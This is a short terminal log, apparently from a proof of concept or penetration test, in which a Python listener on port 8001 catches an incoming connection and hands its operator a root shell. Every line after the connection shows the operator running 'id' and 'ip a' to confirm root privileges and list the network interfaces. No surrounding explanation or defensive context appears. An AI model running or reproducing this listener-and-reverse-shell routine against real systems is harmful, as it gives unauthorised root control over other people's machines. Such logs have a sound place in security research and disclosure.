 [ caracol]$ /PLATsoftware/bmcp/python/bin/python3 /tmp/caracol/listener.py
Listening on port 8001
Connection received from  (' ', 53344)
sh: no job control in this shell
sh-4.2# id
uid=0(root) gid=0(root) groups=0(root),10(wheel),602(spman),604(snlog),612(ainet),616(sms2ne),1925(spa),3201(dba),320
3(postgres),10003(class3),18032(scncraft)
sh-4.2# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9000 qdisc mq state UP group default qlen 1000
    link/ether brd ff:ff:ff:ff:ff:ff
    inet /16 brd 192.168.255.255 scope global eth0